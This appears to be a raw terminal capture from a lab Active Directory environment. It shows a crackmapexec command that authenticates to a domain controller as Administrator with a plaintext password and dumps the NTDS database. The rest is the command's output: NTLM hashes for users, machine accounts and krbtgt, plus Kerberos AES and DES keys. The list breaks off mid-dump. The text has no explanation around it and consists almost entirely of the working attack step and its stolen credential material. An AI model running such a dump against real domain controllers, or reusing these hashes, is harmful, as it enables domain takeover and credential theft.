 └─$ sudo crackmapexec smb 10.42.0.10 -u Administrator -p Password@123 --ntds
SMB 10.42.0.10 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:cyber.local) (signing:True) (SMBv1:False)
SMB 10.42.0.10 445 DC01 [+] cyber.local\Administrator:Password@123 (Pwn3d!)
SMB 10.42.0.10 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.42.0.10 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
SMB 10.42.0.10 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.42.0.10 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2ba22ca905426cb370ea4dc6e996a245:::
SMB 10.42.0.10 445 DC01 cyber.local\srobot:1107:aad3b435b51404eeaad3b435b51404ee:47234c07bb3ae26c588601360c873138:::
SMB 10.42.0.10 445 DC01 cyber.local\krobot:1108:aad3b435b51404eeaad3b435b51404ee:2a45676377eebfe44cc02de7df8112b7:::
SMB 10.42.0.10 445 DC01 cyber.local\larobot:1110:aad3b435b51404eeaad3b435b51404ee:22c8aa8cb76da66c8af0d62ab0ef1b10:::
SMB 10.42.0.10 445 DC01 cyber.local\lserver:1112:aad3b435b51404eeaad3b435b51404ee:22c8aa8cb76da66c8af0d62ab0ef1b10:::
SMB 10.42.0.10 445 DC01 cyber.local\grobot:1113:aad3b435b51404eeaad3b435b51404ee:175f3a37110797279f0c91cff1b21446:::
SMB 10.42.0.10 445 DC01 cyber.local\psmbop1:1116:aad3b435b51404eeaad3b435b51404ee:4f41216822b59b446f7c357c9bf24627:::
SMB 10.42.0.10 445 DC01 cyber.local\cdrobot:1118:aad3b435b51404eeaad3b435b51404ee:dd0509282b887d063973c99723d3ccab:::
SMB 10.42.0.10 445 DC01 cyber.local\gwrobot:1121:aad3b435b51404eeaad3b435b51404ee:175f3a37110797279f0c91cff1b21446:::
SMB 10.42.0.10 445 DC01 cyber.local\adrobot:1122:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
SMB 10.42.0.10 445 DC01 cyber.local\frobot:1123:aad3b435b51404eeaad3b435b51404ee:b14aa27422d6435cbd8649a65cf50e9c:::
SMB 10.42.0.10 445 DC01 cyber.local\wrobot:1124:aad3b435b51404eeaad3b435b51404ee:222bc7ef138a6e0ba6a8871f03628b5b:::
SMB 10.42.0.10 445 DC01 cyber.local\syncrobot:1125:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
SMB 10.42.0.10 445 DC01 cyber.local\usman:1130:aad3b435b51404eeaad3b435b51404ee:8a7b981d2cd7c0104cd10e9b5de419d7:::
SMB 10.42.0.10 445 DC01 cyber.local\ali:1131:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
SMB 10.42.0.10 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d0963f35812f30b449e64dfef5380e3d:::
SMB 10.42.0.10 445 DC01 SERVER$:1103:aad3b435b51404eeaad3b435b51404ee:061b4d0371b34dbce042db23d8f0678e:::
SMB 10.42.0.10 445 DC01 OPS$:1114:aad3b435b51404eeaad3b435b51404ee:0dcb09de9f8d9b299425fc95608b5aed:::
SMB 10.42.0.10 445 DC01 backdoor$:1119:aad3b435b51404eeaad3b435b51404ee:c5c34947bdea3dbe09a2059a971073ee:::
SMB 10.42.0.10 445 DC01 dcrat$:1120:aad3b435b51404eeaad3b435b51404ee:5d06d6987d66a8fe0bcd13489c978fde:::
SMB 10.42.0.10 445 DC01 back$:1126:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
SMB 10.42.0.10 445 DC01 DEVOPS$:1127:aad3b435b51404eeaad3b435b51404ee:7a9be4d62adbc343911cbeacf9e51cc2:::
SMB 10.42.0.10 445 DC01 Administrator:aes256-cts-hmac-sha1-96:2c9bc0e41e926cc093abb03023b96f8ddcc480ab99aff1987d6e401354023dfa
SMB 10.42.0.10 445 DC01 Administrator:aes128-cts-hmac-sha1-96:c21d46bef15dcace325328ebf6a02880
SMB 10.42.0.10 445 DC01 Administrator:des-cbc-md5:3880f44a6bbc9d1a
SMB 10.42.0.10 445 DC01 krbtgt:aes256-cts-hmac-sha1-96:e96562813dbe1e34d1a9fd8d35cfb18456b9f46a6622bcc0f38707f270988d8f
SMB 10.42.0.10 445 DC01 krbtgt:aes128-cts-hmac-sha1-96:95fdc61d0f1b3ae560d4ce8164aee891
SMB 10.42.0.10 445 DC01 krbtgt:des-cbc-md5:a854cb1af802daa7
SMB 10.42.0.10 445 DC01 cyber.local\srobot:aes256-cts-hmac-sha1-96:942c60be2386486e774b24e9221c0f7fd04fb3605d31a56cef4dfa7e38af4091
SMB 10.42.0.10 445 DC01 cyber.local\srobot:aes128-cts-hmac-sha1-96:c1d1d267ee37214ce48afee3cb8a0f46
SMB 10.42.0.10 445 DC01 cyber.local\srobot:des-cbc-md5:ef6dbc52580215a4
SMB 10.42.0.10 445 DC01 cyber.local\krobot:aes256-cts-hmac-sha1-96:cb86e1dd2bdf4911d85f1b5dcee75f01690a674230d163c8776892d562129a2b